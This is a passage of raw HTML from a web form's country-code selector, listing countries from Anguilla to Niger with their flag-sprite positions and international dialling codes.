data-position="-288px 0" data-country-code="AI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-288px 0"></span></span>Anguilla (+1)</li><li class="dig-cc-visible " value="1" data-country="antigua" data-position="-336px 0" data-country-code="AG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-336px 0"></span></span>Antigua (+1)</li><li class="dig-cc-visible " value="54" data-country="argentina" data-position="-384px 0" data-country-code="AR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-384px 0"></span></span>Argentina (+54)</li><li class="dig-cc-visible " value="374" data-country="armenia" data-position="-432px 0" data-country-code="AM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-432px 0"></span></span>Armenia (+374)</li><li class="dig-cc-visible " value="297" data-country="aruba" data-position="-480px 0" data-country-code="AW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-480px 0"></span></span>Aruba (+297)</li><li class="dig-cc-visible " value="61" data-country="australia" data-position="-528px 0" data-country-code="AU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-528px 0"></span></span>Australia (+61)</li><li class="dig-cc-visible " value="43" data-country="austria" data-position="-576px 0" data-country-code="AT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-576px 0"></span></span>Austria (+43)</li><li class="dig-cc-visible " value="994" data-country="azerbaijan" data-position="-624px 0" data-country-code="AZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-624px 0"></span></span>Azerbaijan (+994)</li><li class="dig-cc-visible " value="973" data-country="bahrain" data-position="-672px 0" data-country-code="BH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-672px 0"></span></span>Bahrain (+973)</li><li class="dig-cc-visible " value="880" data-country="bangladesh" data-position="-720px 0" data-country-code="BD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-720px 0"></span></span>Bangladesh (+880)</li><li class="dig-cc-visible " value="1" data-country="barbados" data-position="-768px 0" data-country-code="BB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-768px 0"></span></span>Barbados (+1)</li><li class="dig-cc-visible " value="375" data-country="belarus" data-position="-816px 0" data-country-code="BY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-816px 0"></span></span>Belarus (+375)</li><li class="dig-cc-visible " value="32" data-country="belgium" data-position="-864px 0" data-country-code="BE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-864px 0"></span></span>Belgium (+32)</li><li class="dig-cc-visible " value="501" data-country="belize" data-position="-912px 0" data-country-code="BZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-912px 0"></span></span>Belize (+501)</li><li class="dig-cc-visible " value="229" data-country="benin" data-position="-960px 0" data-country-code="BJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-960px 0"></span></span>Benin (+229)</li><li class="dig-cc-visible " value="1" data-country="bermuda" data-position="-1008px 0" data-country-code="BM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1008px 0"></span></span>Bermuda (+1)</li><li class="dig-cc-visible " value="975" data-country="bhutan" data-position="-1056px 0" data-country-code="BT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1056px 0"></span></span>Bhutan (+975)</li><li class="dig-cc-visible " value="591" data-country="bolivia" data-position="-1104px 0" data-country-code="BO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1104px 0"></span></span>Bolivia (+591)</li><li class="dig-cc-visible " value="599" data-country="bonaire, sint eustatius and saba" data-position="-1152px 0" data-country-code="BQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1152px 0"></span></span>Bonaire, Sint Eustatius and Saba (+599)</li><li class="dig-cc-visible " value="387" data-country="bosnia and herzegovina" data-position="-1200px 0" data-country-code="BA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1200px 0"></span></span>Bosnia and Herzegovina (+387)</li><li class="dig-cc-visible " value="267" data-country="botswana" data-position="-1248px 0" data-country-code="BW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1248px 0"></span></span>Botswana (+267)</li><li class="dig-cc-visible " value="55" data-country="brazil" data-position="-1296px 0" data-country-code="BR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1296px 0"></span></span>Brazil (+55)</li><li class="dig-cc-visible " value="246" data-country="british indian ocean territory" data-position="-1344px 0" data-country-code="IO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1344px 0"></span></span>British Indian Ocean Territory (+246)</li><li class="dig-cc-visible " value="1" data-country="british virgin islands" data-position="-1392px 0" data-country-code="VG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1392px 0"></span></span>British Virgin Islands (+1)</li><li class="dig-cc-visible " value="673" data-country="brunei" data-position="-1440px 0" data-country-code="BN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1440px 0"></span></span>Brunei (+673)</li><li class="dig-cc-visible " value="359" data-country="bulgaria" data-position="-1488px 0" data-country-code="BG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1488px 0"></span></span>Bulgaria (+359)</li><li class="dig-cc-visible " value="226" data-country="burkina faso" data-position="-1536px 0" data-country-code="BF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1536px 0"></span></span>Burkina Faso (+226)</li><li class="dig-cc-visible " value="257" data-country="burundi" data-position="-1584px 0" data-country-code="BI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1584px 0"></span></span>Burundi (+257)</li><li class="dig-cc-visible " value="855" data-country="cambodia" data-position="-1632px 0" data-country-code="KH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1632px 0"></span></span>Cambodia (+855)</li><li class="dig-cc-visible " value="237" data-country="cameroon" data-position="-1680px 0" data-country-code="CM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1680px 0"></span></span>Cameroon (+237)</li><li class="dig-cc-visible " value="1" data-country="canada" data-position="-1728px 0" data-country-code="CA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1728px 0"></span></span>Canada (+1)</li><li class="dig-cc-visible " value="238" data-country="cape verde" data-position="-1776px 0" data-country-code="CV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1776px 0"></span></span>Cape Verde (+238)</li><li class="dig-cc-visible " value="1" data-country="cayman islands" data-position="-1824px 0" data-country-code="KY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1824px 0"></span></span>Cayman Islands (+1)</li><li class="dig-cc-visible " value="236" data-country="central african republic" data-position="-1872px 0" data-country-code="CF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1872px 0"></span></span>Central African Republic (+236)</li><li class="dig-cc-visible " value="235" data-country="chad" data-position="-1920px 0" data-country-code="TD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1920px 0"></span></span>Chad (+235)</li><li class="dig-cc-visible " value="56" data-country="chile" data-position="-1968px 0" data-country-code="CL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1968px 0"></span></span>Chile (+56)</li><li class="dig-cc-visible " value="86" data-country="china" data-position="-2016px 0" data-country-code="CN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2016px 0"></span></span>China (+86)</li><li class="dig-cc-visible " value="57" data-country="colombia" data-position="-2064px 0" data-country-code="CO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2064px 0"></span></span>Colombia (+57)</li><li class="dig-cc-visible " value="269" data-country="comoros" data-position="-2112px 0" data-country-code="KM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2112px 0"></span></span>Comoros (+269)</li><li class="dig-cc-visible " value="682" data-country="cook islands" data-position="-2160px 0" data-country-code="CK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2160px 0"></span></span>Cook Islands (+682)</li><li class="dig-cc-visible " value="225" data-country="ivory coast" data-position="-2208px 0" data-country-code="CI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2208px 0"></span></span>Côte d'Ivoire (+225)</li><li class="dig-cc-visible " value="506" data-country="costa rica" data-position="-2256px 0" data-country-code="CR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2256px 0"></span></span>Costa Rica (+506)</li><li class="dig-cc-visible " value="385" data-country="croatia" data-position="-2304px 0" data-country-code="HR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2304px 0"></span></span>Croatia (+385)</li><li class="dig-cc-visible " value="53" data-country="cuba" data-position="-2352px 0" data-country-code="CU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2352px 0"></span></span>Cuba (+53)</li><li class="dig-cc-visible " value="599" data-country="curaçao" data-position="-2400px 0" data-country-code="CW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2400px 0"></span></span>Curaçao (+599)</li><li class="dig-cc-visible " value="357" data-country="cyprus" data-position="-2448px 0" data-country-code="CY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2448px 0"></span></span>Cyprus (+357)</li><li class="dig-cc-visible " value="420" data-country="czech republic" data-position="-2496px 0" data-country-code="CZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2496px 0"></span></span>Czech Republic (+420)</li><li class="dig-cc-visible " value="243" data-country="democratic republic of the congo" data-position="-2544px 0" data-country-code="CD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2544px 0"></span></span>Democratic Republic of the Congo (+243)</li><li class="dig-cc-visible " value="45" data-country="denmark" data-position="-2592px 0" data-country-code="DK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2592px 0"></span></span>Denmark (+45)</li><li class="dig-cc-visible " value="253" data-country="djibouti" data-position="-2640px 0" data-country-code="DJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2640px 0"></span></span>Djibouti (+253)</li><li class="dig-cc-visible " value="1" data-country="dominica" data-position="-2688px 0" data-country-code="DM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2688px 0"></span></span>Dominica (+1)</li><li class="dig-cc-visible " value="1" data-country="dominican republic" data-position="-2736px 0" data-country-code="DO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2736px 0"></span></span>Dominican Republic (+1)</li><li class="dig-cc-visible " value="593" data-country="ecuador" data-position="-2784px 0" data-country-code="EC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2784px 0"></span></span>Ecuador (+593)</li><li class="dig-cc-visible " value="20" data-country="egypt" data-position="-2832px 0" data-country-code="EG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2832px 0"></span></span>Egypt (+20)</li><li class="dig-cc-visible " value="503" data-country="el salvador" data-position="-2880px 0" data-country-code="SV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2880px 0"></span></span>El Salvador (+503)</li><li class="dig-cc-visible " value="240" data-country="equatorial guinea" data-position="-2928px 0" data-country-code="GQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2928px 0"></span></span>Equatorial Guinea (+240)</li><li class="dig-cc-visible " value="291" data-country="eritrea" data-position="-2976px 0" data-country-code="ER"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2976px 0"></span></span>Eritrea (+291)</li><li class="dig-cc-visible " value="372" data-country="estonia" data-position="-3024px 0" data-country-code="EE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3024px 0"></span></span>Estonia (+372)</li><li class="dig-cc-visible " value="251" data-country="ethiopia" data-position="-3072px 0" data-country-code="ET"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3072px 0"></span></span>Ethiopia (+251)</li><li class="dig-cc-visible " value="500" data-country="falkland islands" data-position="-3120px 0" data-country-code="FK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3120px 0"></span></span>Falkland Islands (+500)</li><li class="dig-cc-visible " value="298" data-country="faroe islands" data-position="-3168px 0" data-country-code="FO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3168px 0"></span></span>Faroe Islands (+298)</li><li class="dig-cc-visible " value="691" data-country="federated states of micronesia" data-position="-3216px 0" data-country-code="FM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3216px 0"></span></span>Federated States of Micronesia (+691)</li><li class="dig-cc-visible " value="679" data-country="fiji" data-position="-3264px 0" data-country-code="FJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3264px 0"></span></span>Fiji (+679)</li><li class="dig-cc-visible " value="358" data-country="finland" data-position="-3312px 0" data-country-code="FI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3312px 0"></span></span>Finland (+358)</li><li class="dig-cc-visible " value="33" data-country="france" data-position="-3360px 0" data-country-code="FR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3360px 0"></span></span>France (+33)</li><li class="dig-cc-visible " value="594" data-country="french guiana" data-position="-3408px 0" data-country-code="GF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3408px 0"></span></span>French Guiana (+594)</li><li class="dig-cc-visible " value="689" data-country="french polynesia" data-position="-3456px 0" data-country-code="PF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3456px 0"></span></span>French Polynesia (+689)</li><li class="dig-cc-visible " value="241" data-country="gabon" data-position="-3504px 0" data-country-code="GA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3504px 0"></span></span>Gabon (+241)</li><li class="dig-cc-visible " value="995" data-country="georgia" data-position="-3552px 0" data-country-code="GE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3552px 0"></span></span>Georgia (+995)</li><li class="dig-cc-visible " value="49" data-country="germany" data-position="-3600px 0" data-country-code="DE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3600px 0"></span></span>Germany (+49)</li><li class="dig-cc-visible " value="233" data-country="ghana" data-position="-3648px 0" data-country-code="GH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3648px 0"></span></span>Ghana (+233)</li><li class="dig-cc-visible " value="350" data-country="gibraltar" data-position="-3696px 0" data-country-code="GI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3696px 0"></span></span>Gibraltar (+350)</li><li class="dig-cc-visible " value="30" data-country="greece" data-position="-3744px 0" data-country-code="GR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3744px 0"></span></span>Greece (+30)</li><li class="dig-cc-visible " value="299" data-country="greenland" data-position="-3792px 0" data-country-code="GL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3792px 0"></span></span>Greenland (+299)</li><li class="dig-cc-visible " value="1" data-country="grenada" data-position="-3840px 0" data-country-code="GD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3840px 0"></span></span>Grenada (+1)</li><li class="dig-cc-visible " value="590" data-country="guadeloupe" data-position="-3888px 0" data-country-code="GP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3888px 0"></span></span>Guadeloupe (+590)</li><li class="dig-cc-visible " value="1" data-country="guam" data-position="-3936px 0" data-country-code="GU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3936px 0"></span></span>Guam (+1)</li><li class="dig-cc-visible " value="502" data-country="guatemala" data-position="-3984px 0" data-country-code="GT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3984px 0"></span></span>Guatemala (+502)</li><li class="dig-cc-visible " value="44" data-country="guernsey" data-position="-4032px 0" data-country-code="GG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4032px 0"></span></span>Guernsey (+44)</li><li class="dig-cc-visible " value="224" data-country="guinea" data-position="-4080px 0" data-country-code="GN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4080px 0"></span></span>Guinea (+224)</li><li class="dig-cc-visible " value="245" data-country="guinea-bissau" data-position="-4128px 0" data-country-code="GW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4128px 0"></span></span>Guinea-Bissau (+245)</li><li class="dig-cc-visible " value="592" data-country="guyana" data-position="-4176px 0" data-country-code="GY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4176px 0"></span></span>Guyana (+592)</li><li class="dig-cc-visible " value="509" data-country="haiti" data-position="-4224px 0" data-country-code="HT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4224px 0"></span></span>Haiti (+509)</li><li class="dig-cc-visible " value="504" data-country="honduras" data-position="-4272px 0" data-country-code="HN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4272px 0"></span></span>Honduras (+504)</li><li class="dig-cc-visible " value="852" data-country="hong kong" data-position="-4320px 0" data-country-code="HK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4320px 0"></span></span>Hong Kong (+852)</li><li class="dig-cc-visible " value="36" data-country="hungary" data-position="-4368px 0" data-country-code="HU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4368px 0"></span></span>Hungary (+36)</li><li class="dig-cc-visible " value="354" data-country="iceland" data-position="-4416px 0" data-country-code="IS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4416px 0"></span></span>Iceland (+354)</li><li class="dig-cc-visible " value="91" data-country="india" data-position="-4464px 0" data-country-code="IN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4464px 0"></span></span>India (+91)</li><li class="dig-cc-visible " value="62" data-country="indonesia" data-position="-4512px 0" data-country-code="ID"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4512px 0"></span></span>Indonesia (+62)</li><li class="dig-cc-visible selected" value="98" data-country="iran" data-position="-4560px 0" data-country-code="IR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4560px 0"></span></span>Iran (+98)</li><li class="dig-cc-visible " value="964" data-country="iraq" data-position="-4608px 0" data-country-code="IQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4608px 0"></span></span>Iraq (+964)</li><li class="dig-cc-visible " value="353" data-country="ireland" data-position="-4656px 0" data-country-code="IE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4656px 0"></span></span>Ireland (+353)</li><li class="dig-cc-visible " value="44" data-country="isle of man" data-position="-4704px 0" data-country-code="IM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4704px 0"></span></span>Isle Of Man (+44)</li><li class="dig-cc-visible " value="972" data-country="israel" data-position="-4752px 0" data-country-code="IL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4752px 0"></span></span>Israel (+972)</li><li class="dig-cc-visible " value="39" data-country="italy" data-position="-4800px 0" data-country-code="IT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4800px 0"></span></span>Italy (+39)</li><li class="dig-cc-visible " value="1" data-country="jamaica" data-position="-4848px 0" data-country-code="JM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4848px 0"></span></span>Jamaica (+1)</li><li class="dig-cc-visible " value="81" data-country="japan" data-position="-4896px 0" data-country-code="JP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4896px 0"></span></span>Japan (+81)</li><li class="dig-cc-visible " value="44" data-country="jersey" data-position="-4944px 0" data-country-code="JE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4944px 0"></span></span>Jersey (+44)</li><li class="dig-cc-visible " value="962" data-country="jordan" data-position="-4992px 0" data-country-code="JO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4992px 0"></span></span>Jordan (+962)</li><li class="dig-cc-visible " value="7" data-country="kazakhstan" data-position="-5040px 0" data-country-code="KZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5040px 0"></span></span>Kazakhstan (+7)</li><li class="dig-cc-visible " value="254" data-country="kenya" data-position="-5088px 0" data-country-code="KE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5088px 0"></span></span>Kenya (+254)</li><li class="dig-cc-visible " value="686" data-country="kiribati" data-position="-5136px 0" data-country-code="KI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5136px 0"></span></span>Kiribati (+686)</li><li class="dig-cc-visible " value="965" data-country="kuwait" data-position="-5184px 0" data-country-code="KW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5184px 0"></span></span>Kuwait (+965)</li><li class="dig-cc-visible " value="996" data-country="kyrgyzstan" data-position="-5232px 0" data-country-code="KG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5232px 0"></span></span>Kyrgyzstan (+996)</li><li class="dig-cc-visible " value="856" data-country="laos" data-position="-5280px 0" data-country-code="LA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5280px 0"></span></span>Laos (+856)</li><li class="dig-cc-visible " value="371" data-country="latvia" data-position="-5328px 0" data-country-code="LV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5328px 0"></span></span>Latvia (+371)</li><li class="dig-cc-visible " value="961" data-country="lebanon" data-position="-5376px 0" data-country-code="LB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5376px 0"></span></span>Lebanon (+961)</li><li class="dig-cc-visible " value="266" data-country="lesotho" data-position="-5424px 0" data-country-code="LS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5424px 0"></span></span>Lesotho (+266)</li><li class="dig-cc-visible " value="231" data-country="liberia" data-position="-5472px 0" data-country-code="LR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5472px 0"></span></span>Liberia (+231)</li><li class="dig-cc-visible " value="218" data-country="libya" data-position="-5520px 0" data-country-code="LY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5520px 0"></span></span>Libya (+218)</li><li class="dig-cc-visible " value="423" data-country="liechtenstein" data-position="-5568px 0" data-country-code="LI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5568px 0"></span></span>Liechtenstein (+423)</li><li class="dig-cc-visible " value="370" data-country="lithuania" data-position="-5616px 0" data-country-code="LT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5616px 0"></span></span>Lithuania (+370)</li><li class="dig-cc-visible " value="352" data-country="luxembourg" data-position="-5664px 0" data-country-code="LU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5664px 0"></span></span>Luxembourg (+352)</li><li class="dig-cc-visible " value="853" data-country="macau" data-position="-5712px 0" data-country-code="MO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5712px 0"></span></span>Macau (+853)</li><li class="dig-cc-visible " value="389" data-country="macedonia" data-position="-5760px 0" data-country-code="MK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5760px 0"></span></span>Macedonia (+389)</li><li class="dig-cc-visible " value="261" data-country="madagascar" data-position="-5808px 0" data-country-code="MG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5808px 0"></span></span>Madagascar (+261)</li><li class="dig-cc-visible " value="265" data-country="malawi" data-position="-5856px 0" data-country-code="MW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5856px 0"></span></span>Malawi (+265)</li><li class="dig-cc-visible " value="60" data-country="malaysia" data-position="-5904px 0" data-country-code="MY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5904px 0"></span></span>Malaysia (+60)</li><li class="dig-cc-visible " value="960" data-country="maldives" data-position="-5952px 0" data-country-code="MV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5952px 0"></span></span>Maldives (+960)</li><li class="dig-cc-visible " value="223" data-country="mali" data-position="-6000px 0" data-country-code="ML"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6000px 0"></span></span>Mali (+223)</li><li class="dig-cc-visible " value="356" data-country="malta" data-position="-6048px 0" data-country-code="MT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6048px 0"></span></span>Malta (+356)</li><li class="dig-cc-visible " value="692" data-country="marshall islands" data-position="-6096px 0" data-country-code="MH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6096px 0"></span></span>Marshall Islands (+692)</li><li class="dig-cc-visible " value="596" data-country="martinique" data-position="-6144px 0" data-country-code="MQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6144px 0"></span></span>Martinique (+596)</li><li class="dig-cc-visible " value="222" data-country="mauritania" data-position="-6192px 0" data-country-code="MR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6192px 0"></span></span>Mauritania (+222)</li><li class="dig-cc-visible " value="230" data-country="mauritius" data-position="-6240px 0" data-country-code="MU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6240px 0"></span></span>Mauritius (+230)</li><li class="dig-cc-visible " value="262" data-country="mayotte" data-position="-6288px 0" data-country-code="YT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6288px 0"></span></span>Mayotte (+262)</li><li class="dig-cc-visible " value="52" data-country="mexico" data-position="-6336px 0" data-country-code="MX"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6336px 0"></span></span>Mexico (+52)</li><li class="dig-cc-visible " value="373" data-country="moldova" data-position="-6384px 0" data-country-code="MD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6384px 0"></span></span>Moldova (+373)</li><li class="dig-cc-visible " value="377" data-country="monaco" data-position="-6432px 0" data-country-code="MC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6432px 0"></span></span>Monaco (+377)</li><li class="dig-cc-visible " value="976" data-country="mongolia" data-position="-6480px 0" data-country-code="MN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6480px 0"></span></span>Mongolia (+976)</li><li class="dig-cc-visible " value="382" data-country="montenegro" data-position="-6528px 0" data-country-code="ME"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6528px 0"></span></span>Montenegro (+382)</li><li class="dig-cc-visible " value="1" data-country="montserrat" data-position="-6576px 0" data-country-code="MS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6576px 0"></span></span>Montserrat (+1)</li><li class="dig-cc-visible " value="212" data-country="morocco" data-position="-6624px 0" data-country-code="MA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6624px 0"></span></span>Morocco (+212)</li><li class="dig-cc-visible " value="258" data-country="mozambique" data-position="-6672px 0" data-country-code="MZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6672px 0"></span></span>Mozambique (+258)</li><li class="dig-cc-visible " value="95" data-country="myanmar" data-position="-6720px 0" data-country-code="MM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6720px 0"></span></span>Myanmar (+95)</li><li class="dig-cc-visible " value="264" data-country="namibia" data-position="-6768px 0" data-country-code="NA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6768px 0"></span></span>Namibia (+264)</li><li class="dig-cc-visible " value="674" data-country="nauru" data-position="-6816px 0" data-country-code="NR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6816px 0"></span></span>Nauru (+674)</li><li class="dig-cc-visible " value="977" data-country="nepal" data-position="-6864px 0" data-country-code="NP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6864px 0"></span></span>Nepal (+977)</li><li class="dig-cc-visible " value="31" data-country="netherlands" data-position="-6912px 0" data-country-code="NL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6912px 0"></span></span>Netherlands (+31)</li><li class="dig-cc-visible " value="687" data-country="new caledonia" data-position="-6960px 0" data-country-code="NC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6960px 0"></span></span>New Caledonia (+687)</li><li class="dig-cc-visible " value="64" data-country="new zealand" data-position="-7008px 0" data-country-code="NZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7008px 0"></span></span>New Zealand (+64)</li><li class="dig-cc-visible " value="505" data-country="nicaragua" data-position="-7056px 0" data-country-code="NI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7056px 0"></span></span>Nicaragua (+505)</li><li class="dig-cc-visible " value="227" data-country="niger" 